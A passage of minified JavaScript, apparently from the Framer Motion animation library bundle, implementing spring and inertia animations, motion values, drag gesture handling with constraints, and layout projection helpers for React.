t5({keyframes:e,velocity:t=0,power:r=.8,timeConstant:n=325,bounceDamping:i=10,bounceStiffness:o=500,modifyTarget:a,min:s,max:l,restDelta:u=.5,restSpeed:c}){let d,h;let f=e[0],p={done:!1,value:f},m=e=>void 0!==s&&e<s||void 0!==l&&e>l,g=e=>void 0===s?l:void 0===l?s:Math.abs(s-e)<Math.abs(l-e)?s:l,y=r*t,v=f+y,b=void 0===a?v:a(v);b!==v&&(y=b-f);let x=e=>-y*Math.exp(-e/n),w=e=>b+x(e),S=e=>{let t=x(e),r=w(e);p.done=Math.abs(t)<=u,p.value=p.done?b:r},k=e=>{m(p.value)&&(d=e,h=t2({keyframes:[p.value,g(p.value)],velocity:tJ(w,e,p.value),damping:i,stiffness:o,restDelta:u,restSpeed:c}))};return k(0),{calculatedDuration:null,next:e=>{let t=!1;return(h||void 0!==d||(t=!0,S(e),k(e)),void 0!==d&&e>d)?h.next(e-d):(t||S(e),p)}}}var t4=r(7367);let t3=e=>{let t=({timestamp:t})=>e(t);return{start:()=>eq.Z_.update(t,!0),stop:()=>eq.qY.update(t),now:()=>t4.w.isProcessing?t4.w.timestamp:performance.now()}},t6={decay:t5,inertia:t5,tween:tK,keyframes:tK,spring:t2};function t8(e){let t=0,r=e.next(t);for(;!r.done&&t<2e4;)t+=50,r=e.next(t);return t>=2e4?1/0:t}function t9({autoplay:e=!0,delay:t=0,driver:r=t3,keyframes:n,type:i="keyframes",repeat:o=0,repeatDelay:a=0,repeatType:s="loop",onPlay:l,onStop:u,onComplete:c,onUpdate:d,...h}){let f,p,m,g,y,v=1,b=!1,x=()=>{f&&f(),p=new Promise(e=>{f=e})};x();let w=t6[i]||tK;w!==tK&&"number"!=typeof n[0]&&(g=tQ([0,100],n,{clamp:!1}),n=[0,100]);let S=w({...h,keyframes:n});"mirror"===s&&(y=w({...h,keyframes:[...n].reverse(),velocity:-(h.velocity||0)}));let k="idle",E=null,C=null,A=null;null===S.calculatedDuration&&o&&(S.calculatedDuration=t8(S));let{calculatedDuration:P}=S,_=1/0,T=1/0;null!==P&&(T=(_=P+a)*(o+1)-a);let R=0,j=e=>{if(null===C)return;v>0&&(C=Math.min(C,e)),R=null!==E?E:(e-C)*v;let r=R-t,i=r<0;R=Math.max(r,0),"finished"===k&&null===E&&(R=T);let l=R,u=S;if(o){let e=R/_,t=Math.floor(e),r=e%1;!r&&e>=1&&(r=1),1===r&&t--,t=Math.min(t,o+1);let n=Boolean(t%2);n&&("reverse"===s?(r=1-r,a&&(r-=a/_)):"mirror"===s&&(u=y));let i=$(0,1,r);R>T&&(i="reverse"===s&&n?1:0),l=i*_}let c=i?{done:!1,value:n[0]}:u.next(l);g&&(c.value=g(c.value));let{done:h}=c;i||null===P||(h=R>=T);let f=null===E&&("finished"===k||"running"===k&&h||v<0&&R<=0);return d&&d(c.value),f&&F(),c},O=()=>{m&&m.stop(),m=void 0},B=()=>{k="idle",O(),x(),C=A=null},F=()=>{k="finished",c&&c(),O(),x()},z=()=>{if(b)return;m||(m=r(j));let e=m.now();l&&l(),k="running",null!==E?C=e-E:C||(C=e),A=C,E=null,m.start()};e&&z();let D={then:(e,t)=>p.then(e,t),get time(){return e6(R)},set time(newTime){R=newTime=e3(newTime),null===E&&m&&0!==v?C=m.now()-newTime/v:E=newTime},get duration(){let e=null===S.calculatedDuration?t8(S):S.calculatedDuration;return e6(e)},get speed(){return v},set speed(newSpeed){if(newSpeed===v||!m)return;v=newSpeed,D.time=e6(R)},get state(){return k},play:z,pause:()=>{k="paused",E=R},stop:()=>{b=!0,"idle"!==k&&(k="idle",u&&u(),B())},cancel:()=>{null!==A&&j(A),B()},complete:()=>{k="finished"},sample:e=>(C=0,j(e))};return D}let t7=new Set(["opacity","clipPath","filter","transform","backgroundColor"]),re=(e,t)=>"spring"===t.type||"backgroundColor"===e||!function e(t){return Boolean(!t||"string"==typeof t&&te[t]||e9(t)||Array.isArray(t)&&t.every(e))}(t.ease),rt={type:"spring",stiffness:500,damping:25,restSpeed:10},rr=e=>({type:"spring",stiffness:550,damping:0===e?2*Math.sqrt(550):30,restSpeed:10}),rn={type:"keyframes",duration:.8},ri={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},ro=(e,{keyframes:t})=>t.length>2?rn:j.has(e)?e.startsWith("scale")?rr(t[1]):rt:ri,ra=(e,t)=>"zIndex"!==e&&!!("number"==typeof t||Array.isArray(t)||"string"==typeof t&&tN.test(t)&&!t.startsWith("url(")),rs=new Set(["brightness","contrast","saturate","opacity"]);function rl(e){let[t,r]=e.slice(0,-1).split("(");if("drop-shadow"===t)return e;let[n]=r.match(q)||[];if(!n)return e;let i=r.replace(n,""),o=rs.has(t)?1:0;return n!==r&&(o*=100),t+"("+o+i+")"}let ru=/([a-z-]*)\(.*?\)/g,rc={...tN,getAnimatableNone:e=>{let t=e.match(ru);return t?t.map(rl).join(" "):e}},rd={...en,color:t_,backgroundColor:t_,outlineColor:t_,fill:t_,stroke:t_,borderColor:t_,borderTopColor:t_,borderRightColor:t_,borderBottomColor:t_,borderLeftColor:t_,filter:rc,WebkitFilter:rc},rh=e=>rd[e];function rf(e,t){let r=rh(e);return r!==rc&&(r=tN),r.getAnimatableNone?r.getAnimatableNone(t):void 0}function rp(e){return 0===e||"string"==typeof e&&0===parseFloat(e)&&-1===e.indexOf(" ")}function rm(e){return"number"==typeof e?0:rf("",e)}function rg(e,t){return e[t]||e.default||e}let ry=(e,t,r,n={})=>i=>{let o=rg(n,e)||{},a=o.delay||n.delay||0,{elapsed:s=0}=n;s-=e3(a);let l=function(e,t,r,n){let i=ra(t,r),o=void 0!==n.from?n.from:e.get();if("none"===o&&i&&"string"==typeof r?o=rf(t,r):rp(o)&&"string"==typeof r?o=rm(r):!Array.isArray(r)&&rp(r)&&"string"==typeof o&&(r=rm(o)),!Array.isArray(r))return[o,r];for(let e=0;e<r.length;e++)null===r[e]&&(r[e]=0===e?o:r[e-1]);return r}(t,e,r,o),u=l[0],c=l[l.length-1],d=ra(e,u),h=ra(e,c);(0,e4.K)(d===h,`You are trying to animate ${e} from "${u}" to "${c}". ${u} is not an animatable value - to enable this animation set ${u} to a value animatable to ${c} via the \`style\` property.`);let f={keyframes:l,velocity:t.getVelocity(),ease:"easeOut",...o,delay:-s,onUpdate:e=>{t.set(e),o.onUpdate&&o.onUpdate(e)},onComplete:()=>{i(),o.onComplete&&o.onComplete()}};if(!function({when:e,delay:t,delayChildren:r,staggerChildren:n,staggerDirection:i,repeat:o,repeatType:a,repeatDelay:s,from:l,elapsed:u,...c}){return!!Object.keys(c).length}(o)&&(f={...f,...ro(e,f)}),f.duration&&(f.duration=e3(f.duration)),f.repeatDelay&&(f.repeatDelay=e3(f.repeatDelay)),!d||!h||e8.current||!1===o.type)return function({keyframes:e,delay:t,onUpdate:r,onComplete:n}){let i=()=>(r&&r(e[e.length-1]),n&&n(),{time:0,speed:1,duration:0,play:eZ.Z,pause:eZ.Z,stop:eZ.Z,then:e=>(e(),Promise.resolve()),cancel:eZ.Z,complete:eZ.Z});return t?t9({keyframes:[0,1],duration:0,delay:t,onComplete:i}):i()}(f);if(t.owner&&t.owner.current instanceof HTMLElement&&!t.owner.getProps().onUpdate){let r=function(e,t,{onUpdate:r,onComplete:n,...i}){let o,a;let s=tn.waapi()&&t7.has(t)&&!i.repeatDelay&&"mirror"!==i.repeatType&&0!==i.damping&&"inertia"!==i.type;if(!s)return!1;let l=!1,u=()=>{a=new Promise(e=>{o=e})};u();let{keyframes:c,duration:d=300,ease:h}=i;if(re(t,i)){let e=t9({...i,repeat:0,delay:0}),t={done:!1,value:c[0]},r=[],n=0;for(;!t.done&&n<2e4;)r.push((t=e.sample(n)).value),n+=10;c=r,d=n-10,h="linear"}let f=function(e,t,r,{delay:n=0,duration:i,repeat:o=0,repeatType:a="loop",ease:s,times:l}={}){let u={[t]:r};l&&(u.offset=l);let c=function e(t){if(t)return e9(t)?e7(t):Array.isArray(t)?t.map(e):te[t]}(s);return Array.isArray(c)&&(u.easing=c),e.animate(u,{delay:n,duration:i,easing:Array.isArray(c)?"linear":c,fill:"both",iterations:o+1,direction:"reverse"===a?"alternate":"normal"})}(e.owner.current,t,c,{...i,duration:d,ease:h}),p=()=>{eq.Z_.update(()=>f.cancel()),o(),u()};return f.onfinish=()=>{e.set(function(e,{repeat:t,repeatType:r="loop"}){let n=t&&"loop"!==r&&t%2==1?0:e.length-1;return e[n]}(c,i)),n&&n(),p()},{then:(e,t)=>a.then(e,t),get time(){return e6(f.currentTime||0)},set time(newTime){f.currentTime=e3(newTime)},get speed(){return f.playbackRate},set speed(newSpeed){f.playbackRate=newSpeed},get duration(){return e6(d)},play:()=>{l||f.play()},pause:()=>f.pause(),stop:()=>{if(l=!0,"idle"===f.playState)return;let{currentTime:t}=f;if(t){let r=t9({...i,autoplay:!1});e.setWithVelocity(r.sample(t-10).value,r.sample(t).value,10)}p()},complete:()=>f.finish(),cancel:p}}(t,e,f);if(r)return r}return t9(f)};function rv(e){return Boolean(B(e)&&e.add)}let rb=e=>/^\-?\d*\.?\d+$/.test(e),rx=e=>/^0[^.\s]+$/.test(e);function rw(e,t){-1===e.indexOf(t)&&e.push(t)}function rS(e,t){let r=e.indexOf(t);r>-1&&e.splice(r,1)}class rk{constructor(){this.subscriptions=[]}add(e){return rw(this.subscriptions,e),()=>rS(this.subscriptions,e)}notify(e,t,r){let n=this.subscriptions.length;if(n){if(1===n)this.subscriptions[0](e,t,r);else for(let i=0;i<n;i++){let n=this.subscriptions[i];n&&n(e,t,r)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let rE=e=>!isNaN(parseFloat(e));class rC{constructor(e,t={}){this.version="10.10.0",this.timeDelta=0,this.lastUpdated=0,this.canTrackVelocity=!1,this.events={},this.updateAndNotify=(e,t=!0)=>{this.prev=this.current,this.current=e;let{delta:r,timestamp:n}=t4.w;this.lastUpdated!==n&&(this.timeDelta=r,this.lastUpdated=n,eq.Z_.postRender(this.scheduleVelocityCheck)),this.prev!==this.current&&this.events.change&&this.events.change.notify(this.current),this.events.velocityChange&&this.events.velocityChange.notify(this.getVelocity()),t&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.scheduleVelocityCheck=()=>eq.Z_.postRender(this.velocityCheck),this.velocityCheck=({timestamp:e})=>{e!==this.lastUpdated&&(this.prev=this.current,this.events.velocityChange&&this.events.velocityChange.notify(this.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=e,this.canTrackVelocity=rE(this.current),this.owner=t.owner}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new rk);let r=this.events[e].add(t);return"change"===e?()=>{r(),eq.Z_.read(()=>{this.events.change.getSize()||this.stop()})}:r}clearListeners(){for(let e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e,t=!0){t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,r){this.set(t),this.prev=e,this.timeDelta=r}jump(e){this.updateAndNotify(e),this.prev=e,this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return this.current}getPrevious(){return this.prev}getVelocity(){var e,t;return this.canTrackVelocity?(e=parseFloat(this.current)-parseFloat(this.prev),(t=this.timeDelta)?e*(1e3/t):0):0}start(e){return this.stop(),new Promise(t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function rA(e,t){return new rC(e,t)}let rP=e=>t=>t.test(e),r_=[V,Y,J,K,ee,X,{test:e=>"auto"===e,parse:e=>e}],rT=e=>r_.find(rP(e)),rR=[...r_,t_,tN],rj=e=>rR.find(rP(e));function rO(e,t,{delay:r=0,transitionOverride:n,type:i}={}){let{transition:o=e.getDefaultTransition(),transitionEnd:a,...s}=e.makeTargetAnimatable(t),l=e.getValue("willChange");n&&(o=n);let u=[],c=i&&e.animationState&&e.animationState.getState()[i];for(let t in s){let n=e.getValue(t),i=s[t];if(!n||void 0===i||c&&function({protectedKeys:e,needsAnimating:t},r){let n=e.hasOwnProperty(r)&&!0!==t[r];return t[r]=!1,n}(c,t))continue;let a={delay:r,elapsed:0,...o};if(window.HandoffAppearAnimations&&!n.hasAnimated){let r=e.getProps()[e5];r&&(a.elapsed=window.HandoffAppearAnimations(r,t,n,eq.Z_))}n.start(ry(t,n,i,e.shouldReduceMotion&&j.has(t)?{type:!1}:a));let d=n.animation;rv(l)&&(l.add(t),d.then(()=>l.remove(t))),u.push(d)}return a&&Promise.all(u).then(()=>{a&&function(e,t){let r=e2(e,t),{transitionEnd:n={},transition:i={},...o}=r?e.makeTargetAnimatable(r,!1):{};for(let t in o={...o,...n}){var a;let r=eP(o[t]);a=t,e.hasValue(a)?e.getValue(a).set(r):e.addValue(a,rA(r))}}(e,a)}),u}function rB(e,t,r={}){let n=e2(e,t,r.custom),{transition:i=e.getDefaultTransition()||{}}=n||{};r.transitionOverride&&(i=r.transitionOverride);let o=n?()=>Promise.all(rO(e,n,r)):()=>Promise.resolve(),a=e.variantChildren&&e.variantChildren.size?(n=0)=>{let{delayChildren:o=0,staggerChildren:a,staggerDirection:s}=i;return function(e,t,r=0,n=0,i=1,o){let a=[],s=(e.variantChildren.size-1)*n,l=1===i?(e=0)=>e*n:(e=0)=>s-e*n;return Array.from(e.variantChildren).sort(rF).forEach((e,n)=>{e.notify("AnimationStart",t),a.push(rB(e,t,{...o,delay:r+l(n)}).then(()=>e.notify("AnimationComplete",t)))}),Promise.all(a)}(e,t,o+n,a,s,r)}:()=>Promise.resolve(),{when:s}=i;if(!s)return Promise.all([o(),a(r.delay)]);{let[e,t]="beforeChildren"===s?[o,a]:[a,o];return e().then(()=>t())}}function rF(e,t){return e.sortNodePosition(t)}let rz=[...f].reverse(),rD=f.length;function rM(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}let rI=0,rL=(e,t)=>Math.abs(e-t);class r${constructor(e,t,{transformPagePoint:r}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.updatePoint=()=>{if(!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let e=rU(this.lastMoveEventInfo,this.history),t=null!==this.startEvent,r=function(e,t){let r=rL(e.x,t.x),n=rL(e.y,t.y);return Math.sqrt(r**2+n**2)}(e.offset,{x:0,y:0})>=3;if(!t&&!r)return;let{point:n}=e,{timestamp:i}=t4.w;this.history.push({...n,timestamp:i});let{onStart:o,onMove:a}=this.handlers;t||(o&&o(this.lastMoveEvent,e),this.startEvent=this.lastMoveEvent),a&&a(this.lastMoveEvent,e)},this.handlePointerMove=(e,t)=>{this.lastMoveEvent=e,this.lastMoveEventInfo=rV(t,this.transformPagePoint),eq.Z_.update(this.updatePoint,!0)},this.handlePointerUp=(e,t)=>{if(this.end(),!(this.lastMoveEvent&&this.lastMoveEventInfo))return;let{onEnd:r,onSessionEnd:n}=this.handlers,i=rU("pointercancel"===e.type?this.lastMoveEventInfo:rV(t,this.transformPagePoint),this.history);this.startEvent&&r&&r(e,i),n&&n(e,i)},!eB(e))return;this.handlers=t,this.transformPagePoint=r;let n=eF(e),i=rV(n,this.transformPagePoint),{point:o}=i,{timestamp:a}=t4.w;this.history=[{...o,timestamp:a}];let{onSessionStart:s}=t;s&&s(e,rU(i,this.history)),this.removeListeners=eI(eD(window,"pointermove",this.handlePointerMove),eD(window,"pointerup",this.handlePointerUp),eD(window,"pointercancel",this.handlePointerUp))}updateHandlers(e){this.handlers=e}end(){this.removeListeners&&this.removeListeners(),eq.qY.update(this.updatePoint)}}function rV(e,t){return t?{point:t(e.point)}:e}function rN(e,t){return{x:e.x-t.x,y:e.y-t.y}}function rU({point:e},t){return{point:e,delta:rN(e,rW(t)),offset:rN(e,t[0]),velocity:function(e,t){if(e.length<2)return{x:0,y:0};let r=e.length-1,n=null,i=rW(e);for(;r>=0&&(n=e[r],!(i.timestamp-n.timestamp>e3(.1)));)r--;if(!n)return{x:0,y:0};let o=e6(i.timestamp-n.timestamp);if(0===o)return{x:0,y:0};let a={x:(i.x-n.x)/o,y:(i.y-n.y)/o};return a.x===1/0&&(a.x=0),a.y===1/0&&(a.y=0),a}(t,0)}}function rW(e){return e[e.length-1]}function rq(e){return e.max-e.min}function rH(e,t=0,r=.01){return Math.abs(e-t)<=r}function rG(e,t,r,n=.5){e.origin=n,e.originPoint=tT(t.min,t.max,e.origin),e.scale=rq(r)/rq(t),(rH(e.scale,1,1e-4)||isNaN(e.scale))&&(e.scale=1),e.translate=tT(r.min,r.max,e.origin)-e.originPoint,(rH(e.translate)||isNaN(e.translate))&&(e.translate=0)}function rZ(e,t,r,n){rG(e.x,t.x,r.x,n?n.originX:void 0),rG(e.y,t.y,r.y,n?n.originY:void 0)}function rQ(e,t,r){e.min=r.min+t.min,e.max=e.min+rq(t)}function rK(e,t,r){e.min=t.min-r.min,e.max=e.min+rq(t)}function rJ(e,t,r){rK(e.x,t.x,r.x),rK(e.y,t.y,r.y)}function rY(e,t,r){return{min:void 0!==t?e.min+t:void 0,max:void 0!==r?e.max+r-(e.max-e.min):void 0}}function rX(e,t){let r=t.min-e.min,n=t.max-e.max;return t.max-t.min<e.max-e.min&&([r,n]=[n,r]),{min:r,max:n}}function r0(e,t,r){return{min:r1(e,t),max:r1(e,r)}}function r1(e,t){return"number"==typeof e?e:e[t]||0}let r2=()=>({translate:0,scale:1,origin:0,originPoint:0}),r5=()=>({x:r2(),y:r2()}),r4=()=>({min:0,max:0}),r3=()=>({x:r4(),y:r4()});function r6(e){return[e("x"),e("y")]}function r8({top:e,left:t,right:r,bottom:n}){return{x:{min:t,max:r},y:{min:e,max:n}}}function r9(e){return void 0===e||1===e}function r7({scale:e,scaleX:t,scaleY:r}){return!r9(e)||!r9(t)||!r9(r)}function ne(e){return r7(e)||nt(e)||e.z||e.rotate||e.rotateX||e.rotateY}function nt(e){var t,r;return(t=e.x)&&"0%"!==t||(r=e.y)&&"0%"!==r}function nr(e,t,r,n,i){return void 0!==i&&(e=n+i*(e-n)),n+r*(e-n)+t}function nn(e,t=0,r=1,n,i){e.min=nr(e.min,t,r,n,i),e.max=nr(e.max,t,r,n,i)}function ni(e,{x:t,y:r}){nn(e.x,t.translate,t.scale,t.originPoint),nn(e.y,r.translate,r.scale,r.originPoint)}function no(e){return Number.isInteger(e)?e:e>1.0000000000001||e<.999999999999?e:1}function na(e,t){e.min=e.min+t,e.max=e.max+t}function ns(e,t,[r,n,i]){let o=void 0!==t[i]?t[i]:.5,a=tT(e.min,e.max,o);nn(e,t[r],t[n],a,t.scale)}let nl=["x","scaleX","originX"],nu=["y","scaleY","originY"];function nc(e,t){ns(e.x,t,nl),ns(e.y,t,nu)}function nd(e,t){return r8(function(e,t){if(!t)return e;let r=t({x:e.left,y:e.top}),n=t({x:e.right,y:e.bottom});return{top:r.y,left:r.x,bottom:n.y,right:n.x}}(e.getBoundingClientRect(),t))}let nh=new WeakMap;class nf{constructor(e){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic=r3(),this.visualElement=e}start(e,{snapToCursor:t=!1}={}){let{presenceContext:r}=this.visualElement;if(r&&!1===r.isPresent)return;let n=e=>{this.stopAnimation(),t&&this.snapToCursor(eF(e,"page").point)},i=(e,t)=>{let{drag:r,dragPropagation:n,onDragStart:i}=this.getProps();if(r&&!n&&(this.openGlobalLock&&this.openGlobalLock(),this.openGlobalLock=eN(r),!this.openGlobalLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),r6(e=>{let t=this.getAxisMotionValue(e).get()||0;if(J.test(t)){let{projection:r}=this.visualElement;if(r&&r.layout){let n=r.layout.layoutBox[e];if(n){let e=rq(n);t=e*(parseFloat(t)/100)}}}this.originPoint[e]=t}),i&&eq.Z_.update(()=>i(e,t));let{animationState:o}=this.visualElement;o&&o.setActive("whileDrag",!0)},o=(e,t)=>{let{dragPropagation:r,dragDirectionLock:n,onDirectionLock:i,onDrag:o}=this.getProps();if(!r&&!this.openGlobalLock)return;let{offset:a}=t;if(n&&null===this.currentDirection){this.currentDirection=function(e,t=10){let r=null;return Math.abs(e.y)>t?r="y":Math.abs(e.x)>t&&(r="x"),r}(a),null!==this.currentDirection&&i&&i(this.currentDirection);return}this.updateAxis("x",t.point,a),this.updateAxis("y",t.point,a),this.visualElement.render(),o&&o(e,t)},a=(e,t)=>this.stop(e,t);this.panSession=new r$(e,{onSessionStart:n,onStart:i,onMove:o,onSessionEnd:a},{transformPagePoint:this.visualElement.getTransformPagePoint()})}stop(e,t){let r=this.isDragging;if(this.cancel(),!r)return;let{velocity:n}=t;this.startAnimation(n);let{onDragEnd:i}=this.getProps();i&&eq.Z_.update(()=>i(e,t))}cancel(){this.isDragging=!1;let{projection:e,animationState:t}=this.visualElement;e&&(e.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;let{dragPropagation:r}=this.getProps();!r&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),t&&t.setActive("whileDrag",!1)}updateAxis(e,t,r){let{drag:n}=this.getProps();if(!r||!np(e,n,this.currentDirection))return;let i=this.getAxisMotionValue(e),o=this.originPoint[e]+r[e];this.constraints&&this.constraints[e]&&(o=function(e,{min:t,max:r},n){return void 0!==t&&e<t?e=n?tT(t,e,n.min):Math.max(e,t):void 0!==r&&e>r&&(e=n?tT(r,e,n.max):Math.min(e,r)),e}(o,this.constraints[e],this.elastic[e])),i.set(o)}resolveConstraints(){let{dragConstraints:e,dragElastic:t}=this.getProps(),{layout:r}=this.visualElement.projection||{},n=this.constraints;e&&c(e)?this.constraints||(this.constraints=this.resolveRefConstraints()):e&&r?this.constraints=function(e,{top:t,left:r,bottom:n,right:i}){return{x:rY(e.x,r,i),y:rY(e.y,t,n)}}(r.layoutBox,e):this.constraints=!1,this.elastic=function(e=.35){return!1===e?e=0:!0===e&&(e=.35),{x:r0(e,"left","right"),y:r0(e,"top","bottom")}}(t),n!==this.constraints&&r&&this.constraints&&!this.hasMutatedConstraints&&r6(e=>{this.getAxisMotionValue(e)&&(this.constraints[e]=function(e,t){let r={};return void 0!==t.min&&(r.min=t.min-e.min),void 0!==t.max&&(r.max=t.max-e.min),r}(r.layoutBox[e],this.constraints[e]))})}resolveRefConstraints(){var e;let{dragConstraints:t,onMeasureDragConstraints:r}=this.getProps();if(!t||!c(t))return!1;let n=t.current;(0,e4.k)(null!==n,"If `dragConstraints` is set as a React ref, that ref must be passed to another component's `ref` prop.");let{projection:i}=this.visualElement;if(!i||!i.layout)return!1;let o=function(e,t,r){let n=nd(e,r),{scroll:i}=t;return i&&(na(n.x,i.offset.x),na(n.y,i.offset.y)),n}(n,i.root,this.visualElement.getTransformPagePoint()),a={x:rX((e=i.layout.layoutBox).x,o.x),y:rX(e.y,o.y)};if(r){let e=r(function({x:e,y:t}){return{top:t.min,right:e.max,bottom:t.max,left:e.min}}(a));this.hasMutatedConstraints=!!e,e&&(a=r8(e))}return a}startAnimation(e){let{drag:t,dragMomentum:r,dragElastic:n,dragTransition:i,dragSnapToOrigin:o,onDragTransitionEnd:a}=this.getProps(),s=this.constraints||{},l=r6(a=>{if(!np(a,t,this.currentDirection))return;let l=s&&s[a]||{};o&&(l={min:0,max:0});let u={type:"inertia",velocity:r?e[a]:0,bounceStiffness:n?200:1e6,bounceDamping:n?40:1e7,timeConstant:750,restDelta:1,restSpeed:10,...i,...l};return this.startAxisValueAnimation(a,u)});return Promise.all(l).then(a)}startAxisValueAnimation(e,t){let r=this.getAxisMotionValue(e);return r.start(ry(e,r,0,t))}stopAnimation(){r6(e=>this.getAxisMotionValue(e).stop())}getAxisMotionValue(e){let t="_drag"+e.toUpperCase(),r=this.visualElement.getProps(),n=r[t];return n||this.visualElement.getValue(e,(r.initial?r.initial[e]:void 0)||0)}snapToCursor(e){r6(t=>{let{drag:r}=this.getProps();if(!np(t,r,this.currentDirection))return;let{projection:n}=this.visualElement,i=this.getAxisMotionValue(t);if(n&&n.layout){let{min:r,max:o}=n.layout.layoutBox[t];i.set(e[t]-tT(r,o,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;let{drag:e,dragConstraints:t}=this.getProps(),{projection:r}=this.visualElement;if(!c(t)||!r||!this.constraints)return;this.stopAnimation();let n={x:0,y:0};r6(e=>{let t=this.getAxisMotionValue(e);if(t){let r=t.get();n[e]=function(e,t){let r=.5,n=rq(e),i=rq(t);return i>n?r=tG(t.min,t.max-n,e.min):n>i&&(r=tG(e.min,e.max-i,t.min)),$(0,1,r)}({min:r,max:r},this.constraints[e])}});let{transformTemplate:i}=this.visualElement.getProps();this.visualElement.current.style.transform=i?i({},""):"none",r.root&&r.root.updateScroll(),r.updateLayout(),this.resolveConstraints(),r6(t=>{if(!np(t,e,null))return;let r=this.getAxisMotionValue(t),{min:i,max:o}=this.constraints[t];r.set(tT(i,o,n[t]))})}addListeners(){if(!this.visualElement.current)return;nh.set(this.visualElement,this);let e=this.visualElement.current,t=eD(e,"pointerdown",e=>{let{drag:t,dragListener:r=!0}=this.getProps();t&&r&&this.start(e)}),r=()=>{let{dragConstraints:e}=this.getProps();c(e)&&(this.constraints=this.resolveRefConstraints())},{projection:n}=this.visualElement,i=n.addEventListener("measure",r);n&&!n.layout&&(n.root&&n.root.updateScroll(),n.updateLayout()),r();let o=eO(window,"resize",()=>this.scalePositionWithinConstraints()),a=n.addEventListener("didUpdate",({delta:e,hasLayoutChanged:t})=>{this.isDragging&&t&&(r6(t=>{let r=this.getAxisMotionValue(t);r&&(this.originPoint[t]+=e[t].translate,r.set(r.get()+e[t].translate))}),this.visualElement.render())});return()=>{o(),t(),i(),a&&a()}}getProps(){let e=this.visualElement.getProps(),{drag:t=!1,dragDirectionLock:r=!1,dragPropagation:n=!1,dragConstraints:i=!1,dragElastic:o=.35,dragMomentum:a=!0}=e;return{...e,drag:t,dragDirectionLock:r,dragPropagation:n,dragConstraints:i,dragElastic:o,dragMomentum:a}}}function np(e,t,r){return(!0===t||t===e)&&(null===r||r===e)}let nm=e=>(t,r)=>{e&&eq.Z_.update(()=>e(t,r))};var ng=r(5947);function ny(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}let nv={correct:(e,t)=>{if(!t.target)return e;if("string"==typeof e){if(!Y.test(e))return e;e=parseFloat(e)}let r=ny(e,t.target.x),n=ny(e,t.target.y);return`${r}% ${n}%`}},nb=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/;function nx(e,t,r=1){(0,e4.k)(r<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,i]=function(e){let t=nb.exec(e);if(!t)return[,];let[,r,n]=t;return[r,n]}(e);if(!n)return;let o=window.getComputedStyle(t).getPropertyValue(n);return o?o.trim():I(i)?nx(i,t,r+1):i}let nw="_$css",nS={correct:(e,{treeScale:t,projectionDelta:r})=>{let n=e,i=e.includes("var("),o=[];i&&(e=e.replace(nb,e=>(o.push(e),nw)));let a=tN.parse(e);if(a.length>5)return n;let s=tN.createTransformer(e),l="number"!=typeof a[0]?1:0,u=r.x.scale*t.x,c=r.y.scale*t.y;a[0+l]/=u,a[1+l]/=c;let d=tT(u,c,.5);"number"==typeof a[2+l]&&(a[2+l]/=d),"number"==typeof a[3+l]&&(a[3+l]/=d);let h=s(a);if(i){let e=0;h=h.replace(nw,()=>{let t=o[e];return e++,t})}return h}};class nk extends i.Component{componentDidMount(){let{visualElement:e,layoutGroup:t,switchLayoutGroup:r,layoutId:n}=this.props,{projection:i}=e;Object.assign(T,nC),i&&(t.group&&t.group.add(i),r&&r.register&&n&&r.register(i),i.root.didUpdate(),i.addEventListener("animationComplete",()=>{this.safeToRemove()}),i.setOptions({...i.options,onExitComplete:()=>this.safeToRemove()})),S.hasEverUpdated=!0}getSnapshotBeforeUpdate(e){let{layoutDependency:t,visualElement:r,drag:n,isPresent:i}=this.props,o=r.projection;return o&&(o.isPresent=i,n||e.layoutDependency!==t||void 0===t?o.willUpdate():this.safeToRemove(),e.isPresent===i||(i?o.promote():o.relegate()||eq.Z_.postRender(()=>{let e=o.getStack();e&&e.members.length||this.safeToRemove()}))),null}componentDidUpdate(){let{projection:e}=this.props.visualElement;e&&(e.root.didUpdate(),!e.currentAnimation&&e.isLead()&&this.safeToRemove())}componentWillUnmount(){let{visualElement:e,layoutGroup:t,switchLayoutGroup:r}=this.props,{projection:n}=e;n&&(n.scheduleCheckAfterUnmount(),t&&t.group&&t.group.remove(n),r&&r.deregister&&r.deregister(n))}safeToRemove(){let{safeToRemove:e}=this.props;e&&e()}render(){return null}}function nE(e){let[t,r]=(0,ng.oO)(),n=(0,i.useContext)(E.p);return i.createElement(nk,{...e,layoutGroup:n,switchLayoutGroup:(0,i.useContext)(C),isPresent:t,safeToRemove:r})}let 